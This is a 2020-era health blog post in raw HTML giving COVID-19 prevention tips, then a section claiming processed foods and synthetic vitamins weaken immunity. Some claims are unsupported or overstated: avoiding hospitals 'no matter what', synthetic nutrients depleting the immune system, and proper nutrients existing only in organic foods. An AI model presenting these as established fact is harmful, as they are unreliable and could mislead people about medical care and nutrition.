<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-3-grayscale-photography-of-mother-and-child-1089077-1024x683.jpg" alt="Protect yourself and your loved ones" class="wp-image-4753" srcset="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-3-grayscale-photography-of-mother-and-child-1089077-1024x683.jpg 1024w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-3-grayscale-photography-of-mother-and-child-1089077-300x200.jpg 300w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-3-grayscale-photography-of-mother-and-child-1089077-768x512.jpg 768w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-3-grayscale-photography-of-mother-and-child-1089077-1536x1024.jpg 1536w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-3-grayscale-photography-of-mother-and-child-1089077-696x464.jpg 696w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-3-grayscale-photography-of-mother-and-child-1089077-1068x712.jpg 1068w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-3-grayscale-photography-of-mother-and-child-1089077-630x420.jpg 630w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-3-grayscale-photography-of-mother-and-child-1089077.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Protect yourself and your loved ones</figcaption></figure>



<h4 class="wp-block-heading"><strong>Wear disposable gloves at all times when in public and make sure to dispose of them properly when done</strong></h4>



<p>Wearing disposable gloves out in public will insure that in case of coming with the virus accidentally, you’ll be protected.  You should also treat everything you come in contact with, like groceries, grocery bags, packages, letters, etc. as a contaminated item and use precaution when handling them at home.  Wash what you can as stated above and spray with a disinfectant what you can’t wash.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="656" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-4-people-shaking-hands-in-latex-gloves-3959482-e1586377546212-1024x656.jpg" alt="" class="wp-image-4754" srcset="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-4-people-shaking-hands-in-latex-gloves-3959482-e1586377546212-1024x656.jpg 1024w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-4-people-shaking-hands-in-latex-gloves-3959482-e1586377546212-300x192.jpg 300w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-4-people-shaking-hands-in-latex-gloves-3959482-e1586377546212-768x492.jpg 768w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-4-people-shaking-hands-in-latex-gloves-3959482-e1586377546212-696x446.jpg 696w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-4-people-shaking-hands-in-latex-gloves-3959482-e1586377546212-1068x684.jpg 1068w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-4-people-shaking-hands-in-latex-gloves-3959482-e1586377546212-656x420.jpg 656w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-4-people-shaking-hands-in-latex-gloves-3959482-e1586377546212.jpg 1536w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Wear protective gloves</figcaption></figure>



<h4 class="wp-block-heading"><strong>Try not to touch your face, eyes, nose, and mouth with unwashed hands</strong></h4>



<p>The reason for this is because unconsciously we tend to fidget and touch our faces regularly without any real cause. So when you are in public be very conscientious of unconscious habits that lead you to touch your eyes, nose and mouth with gloves or unwashed hands.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-5-woman-with-pink-lipstick-smiling-3762405-683x1024.jpg" alt="" class="wp-image-4758" width="512" height="768" srcset="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-5-woman-with-pink-lipstick-smiling-3762405-683x1024.jpg 683w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-5-woman-with-pink-lipstick-smiling-3762405-200x300.jpg 200w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-5-woman-with-pink-lipstick-smiling-3762405-768x1151.jpg 768w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-5-woman-with-pink-lipstick-smiling-3762405-1025x1536.jpg 1025w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-5-woman-with-pink-lipstick-smiling-3762405-696x1043.jpg 696w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-5-woman-with-pink-lipstick-smiling-3762405-1068x1601.jpg 1068w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-5-woman-with-pink-lipstick-smiling-3762405-280x420.jpg 280w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-5-woman-with-pink-lipstick-smiling-3762405.jpg 1281w" sizes="auto, (max-width: 512px) 100vw, 512px" /><figcaption>Avoid touching your face</figcaption></figure></div>



<h4 class="wp-block-heading"><strong>Stay home when you are sick (except to get medical care)</strong></h4>



<p>Keep sick children home from school. Staying at home during these strange and contagious times will be your best defense against getting the virus.  Protect yourself, your family and those around you by staying away from possible dangerous situations on the outside. </p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-6-people-gathered-inside-house-sitting-on-sofa-1054974-768x1024.jpg" alt="" class="wp-image-4757" width="576" height="768" srcset="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-6-people-gathered-inside-house-sitting-on-sofa-1054974-768x1024.jpg 768w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-6-people-gathered-inside-house-sitting-on-sofa-1054974-225x300.jpg 225w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-6-people-gathered-inside-house-sitting-on-sofa-1054974-1152x1536.jpg 1152w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-6-people-gathered-inside-house-sitting-on-sofa-1054974-696x928.jpg 696w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-6-people-gathered-inside-house-sitting-on-sofa-1054974-1068x1424.jpg 1068w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-6-people-gathered-inside-house-sitting-on-sofa-1054974-315x420.jpg 315w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-6-people-gathered-inside-house-sitting-on-sofa-1054974.jpg 1440w" sizes="auto, (max-width: 576px) 100vw, 576px" /></figure></div>



<h4 class="wp-block-heading"><strong>Please do not visit patients in the hospital if you are experiencing respiratory symptoms including sneezing, coughing and fever</strong></h4>



<p>Hospitals are breeding grounds for illnesses.  You should stay away from hospitals (where people go when they’re sick) no matter what.  No matter how hard and well the hospital staff takes precautions against the spread of the virus, someone just walking off the street could be going to the hospital because of virus symptoms and get close enough to you to get you contaminated.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-7-health-workers-wearing-face-mask-3957987-1024x683.jpg" alt="Refrain from visiting people in the hospital" class="wp-image-4759" srcset="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-7-health-workers-wearing-face-mask-3957987-1024x683.jpg 1024w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-7-health-workers-wearing-face-mask-3957987-300x200.jpg 300w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-7-health-workers-wearing-face-mask-3957987-768x512.jpg 768w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-7-health-workers-wearing-face-mask-3957987-1536x1024.jpg 1536w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-7-health-workers-wearing-face-mask-3957987-696x464.jpg 696w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-7-health-workers-wearing-face-mask-3957987-1068x712.jpg 1068w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-7-health-workers-wearing-face-mask-3957987-630x420.jpg 630w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-7-health-workers-wearing-face-mask-3957987.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Refrain from visiting people in the hospital</figcaption></figure>



<h4 class="wp-block-heading"><strong>Cough or sneeze into a tissue or your elbow if a tissue is not available</strong></h4>



<p>If you use a tissue, wash your hands afterwards.  Also dispose of that tissue properly, in a garbage can and not in a parking lot floor.  This virus spreads through moisture contact and particles of spit when one sneezes can be a danger to others.  This is also a good reason to wear a mask.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-8-man-with-pink-floral-headdress-2033354-819x1024.jpg" alt="Protect yourself and others when you cough or sneeze
" class="wp-image-4760" width="410" height="512" srcset="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-8-man-with-pink-floral-headdress-2033354-819x1024.jpg 819w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-8-man-with-pink-floral-headdress-2033354-240x300.jpg 240w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-8-man-with-pink-floral-headdress-2033354-768x960.jpg 768w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-8-man-with-pink-floral-headdress-2033354-1229x1536.jpg 1229w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-8-man-with-pink-floral-headdress-2033354-696x870.jpg 696w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-8-man-with-pink-floral-headdress-2033354-1068x1335.jpg 1068w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-8-man-with-pink-floral-headdress-2033354-336x420.jpg 336w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-8-man-with-pink-floral-headdress-2033354.jpg 1536w" sizes="auto, (max-width: 410px) 100vw, 410px" /><figcaption>Protect yourself and others when you cough or sneeze</figcaption></figure></div>



<p><strong>Wear a mask at all times when in public</strong></p>



<p>This virus has a long incubation period and it’s hard to determine who has it before the symptoms start showing up.  So for your safety and that of others, make sure you always <a href="https://www.cdc.gov/coronavirus/2019-ncov/prevent-getting-sick/cloth-face-cover.html" target="_blank" rel="noreferrer noopener">wear a mask</a> in public and stay away from those who don’t.  Their spit can harm you.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-9-boy-wearing-surgical-mask-695954-1024x1024.jpg" alt="Wear a mask in public
" class="wp-image-4761" width="512" height="512" srcset="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-9-boy-wearing-surgical-mask-695954-1024x1024.jpg 1024w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-9-boy-wearing-surgical-mask-695954-300x300.jpg 300w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-9-boy-wearing-surgical-mask-695954-150x150.jpg 150w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-9-boy-wearing-surgical-mask-695954-768x768.jpg 768w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-9-boy-wearing-surgical-mask-695954-1536x1536.jpg 1536w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-9-boy-wearing-surgical-mask-695954-696x696.jpg 696w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-9-boy-wearing-surgical-mask-695954-1068x1068.jpg 1068w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-9-boy-wearing-surgical-mask-695954-420x420.jpg 420w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-9-boy-wearing-surgical-mask-695954.jpg 1920w" sizes="auto, (max-width: 512px) 100vw, 512px" /><figcaption>Wear a mask in public</figcaption></figure></div>



<h4 class="wp-block-heading"><strong>Clean and disinfect frequently touched objects and surfaces</strong></h4>



<p>It’s important that we clean surfaces we touch at home, specially after we come from being in public.  The <a href="https://www.smartnesshealth.com/health/the-coronavirus-aka-covid-19-prevention-against-viruses/">coronavirus</a> can live on surfaces for an extended period of time, so it’s important that you practice special care and awareness around the home.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-10-daily-chores-of-a-mother-3768910-1024x683.jpg" alt="Clean and disinfect surfaces
" class="wp-image-4762" srcset="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-10-daily-chores-of-a-mother-3768910-1024x683.jpg 1024w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-10-daily-chores-of-a-mother-3768910-300x200.jpg 300w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-10-daily-chores-of-a-mother-3768910-768x512.jpg 768w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-10-daily-chores-of-a-mother-3768910-1536x1024.jpg 1536w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-10-daily-chores-of-a-mother-3768910-696x464.jpg 696w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-10-daily-chores-of-a-mother-3768910-1068x712.jpg 1068w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-10-daily-chores-of-a-mother-3768910-630x420.jpg 630w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-10-daily-chores-of-a-mother-3768910.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Clean and disinfect surfaces</figcaption></figure></div>



<h4 class="wp-block-heading"><strong>How Food Can Harm Your Immune System and Leave You Unprotected to the Coronavirus</strong></h4>



<p>Manufacturers of processed foods are aware of the incredible deficiency of nutrients in their foods.  For that reason some manufacturers took it upon themselves to add synthetic vitamins and minerals to their processed foods to compensate for what was lost during such processing.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Taking large amounts of <strong>synthetic</strong> nutrients can have <strong>harmful</strong> health effects. Recommended daily doses are safe for most people, but caution is advised. Google search</p></blockquote>



<p>Synthetic foods will deplete your immune system and leave you open to illnesses and viruses</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-11-m-and-m-on-clear-cut-glass-bowl-33239-1024x768.jpg" alt="Synthetic and junk foods will break down your immune system
" class="wp-image-4763" width="512" height="384" srcset="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-11-m-and-m-on-clear-cut-glass-bowl-33239-1024x768.jpg 1024w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-11-m-and-m-on-clear-cut-glass-bowl-33239-300x225.jpg 300w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-11-m-and-m-on-clear-cut-glass-bowl-33239-768x576.jpg 768w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-11-m-and-m-on-clear-cut-glass-bowl-33239-1536x1152.jpg 1536w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-11-m-and-m-on-clear-cut-glass-bowl-33239-80x60.jpg 80w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-11-m-and-m-on-clear-cut-glass-bowl-33239-265x198.jpg 265w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-11-m-and-m-on-clear-cut-glass-bowl-33239-696x522.jpg 696w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-11-m-and-m-on-clear-cut-glass-bowl-33239-1068x801.jpg 1068w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-11-m-and-m-on-clear-cut-glass-bowl-33239-560x420.jpg 560w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-11-m-and-m-on-clear-cut-glass-bowl-33239.jpg 1920w" sizes="auto, (max-width: 512px) 100vw, 512px" /><figcaption><em>Synthetic and junk foods will break down your immune system</em></figcaption></figure></div>



<p>Synthetic nutrients are NOT a good replacement for the nutrients found in whole foods. </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Simply put, if the vitamin concentrations <strong>are</strong> high and/or their natural sources aren&#8217;t listed, most likely these <strong>vitamins are synthetic</strong>. Chemical sources for <strong>synthetic </strong>vitamin supplements include petrochemicals, coal tar, chemically manipulated sugar and inorganic minerals. &#8211; Google search</p></blockquote>



<h4 class="wp-block-heading"><strong>So how can synthetic vitamins and/or minerals be healthy for you?</strong></h4>



<p>Food manufacturers in order to keep high profits attempt to increase the healthy benefits of their food by adding more chemicals in the form of vitamins and minerals instead of packaging and selling “real food.”  So now we don’t only have to worry about the dangers of processed foods, but the dangers of their manipulation of “fake” synthetic vitamins and minerals inserted in their products. To strengthen your immune system, the body needs proper vitamins and minerals and those are only found in organic foods that have not been compromised by extreme heat or some kind of processing after purchase.</p>



<h4 class="wp-block-heading"><strong>Real foods contain much more than just the standard vitamins and minerals that the body needs</strong></h4>



<p>Eating processed foods provides such extremely low essential nutrients compared to whole, unprocessed foods, that we are forced to eat 3 to 4 times as much to get the nutrients the body needs.  This doesn’t even take into account the addicting properties of processed foods, that make us eat even more, to the point that we are never wholly satisfied<em>.  In addition eating processed foods will weaken your immune system, while whole unprocessed foods will strengthen it.</em></p>



<h4 class="wp-block-heading"><strong>Real foods&#8230;</strong></h4>



<p>Like foods from plants and animals, contain thousands of other trace nutrients that science is still trying to learn about, and synthetic replacements could not ever simulate or replace.  It is important that you feed your body the right nutrients to strengthen your immune system and keep it strong to be able to protect you against illnesses and viruses.</p>



<h4 class="wp-block-heading"><strong>Unfortunately the media keeps on making the masses believe that there’s that one pill, that one drink that will cure or resolve it all</strong></h4>



<p>It would be a sad day in the history of nutrition if one day we invent a chemical blend that we believe can replace all these nutrients.  That will be the downfall of a healthy human race as we know it. The immune system can’t cope with the harsh foreign chemicals in the chemical processing of foods and manmade supplements. The only way to strengthen the immune system and satisfy the nutritional needs of our bodies is to get the necessary nutrients from whole, unprocessed foods.</p>



<p><strong>The more you eat of processed foods, <em>the weaker your immune system will become</em>, the less your body will get the vitamins, minerals,  antioxidants and various trace nutrients the body needs and the deeper you’ll be going down that rabbit hole, till it’s too late to get out.</strong></p>



<h4 class="wp-block-heading"><strong>In conclusion</strong></h4>



<p>Neither processed foods nor synthetic vitamins and minerals will ever provide your body the necessary nutrients to stay healthy <em>strengthen your immune system</em> or live a good quality of life.</p>



<p>© Copyright – Hector Sectzer</p>
            </div>

            <footer>
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://www.smartnesshealth.com/tag/coronavirus/">Coronavirus</a></li>
                                                                        <li><a href="https://www.smartnesshealth.com/tag/covid-19/">COVID-19</a></li>
                                                                        <li><a href="https://www.smartnesshealth.com/tag/querantine/">querantine</a></li>
                                                            </ul>
                        </div>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://www.smartnesshealth.com/health/how-much-sugar-is-in-carbonated-drinks/">How Much Sugar is In Carbonated Drinks?</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://www.smartnesshealth.com/food/how-much-sugar-is-in-these-supposedly-healthy-foods/">How Much Sugar is In These Supposedly Healthy foods?</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.smartnesshealth.com/author/smartnesshealth_k52ju1/">
                        <img alt='' src='https://secure.gravatar.com/avatar/e7eec47d6fb1d4df82a377642fbaa1e0a6745227e2a8346d339e7d736e34826a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7eec47d6fb1d4df82a377642fbaa1e0a6745227e2a8346d339e7d736e34826a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.smartnesshealth.com/author/smartnesshealth_k52ju1/">renderpass</a>
                        </span></div>

                                                    <div class="td-author-url"><a href="https://www.smartnesshealth.com">http://www.smartnesshealth.com</a></div>
                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-23"><a href="#">About</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24"><a href="#">Contact</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.3 (rara)
        Deploy mode: deploy
        
        uid: 696f2bff131ec
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*  ----------------------------------------------------------------------------
    Quita margen superior de top header menu

.td-health .td-header-style-6 .td-header-top-menu-full {
margin-bottom: 0;
}
*/


/*  ----------------------------------------------------------------------------
    Quita informcion de fecha y de autor del post

.td_block_wrap .td-post-date, .td-post-author-name{
display:none;
}
*/
</style>

<script type="bd44003b08e1474d41549871-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="bd44003b08e1474d41549871-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e" id="tdb_js_posts_autoload-js"></script>
<script type="bd44003b08e1474d41549871-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.3" id="td-site-min-js"></script>
<script type="bd44003b08e1474d41549871-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="bd44003b08e1474d41549871-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e" id="tdb_js_files_for_front-js"></script>
<script type="bd44003b08e1474d41549871-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="bd44003b08e1474d41549871-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bd44003b08e1474d41549871-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d750b48d39a4c45861c827cdad8dfc0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
